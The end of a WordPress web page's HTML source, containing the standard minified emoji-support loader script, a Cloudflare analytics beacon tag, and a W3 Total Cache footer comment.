const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://random-pixels.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c97f34a5571c424fa0e8ec23a0ed232b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 43/70 objects using APC
Page Caching using APC 
Database Caching 1/15 queries in 0.016 seconds using APC

Served from: random-pixels.com @ 2026-01-19 01:35:45 by W3 Total Cache
-->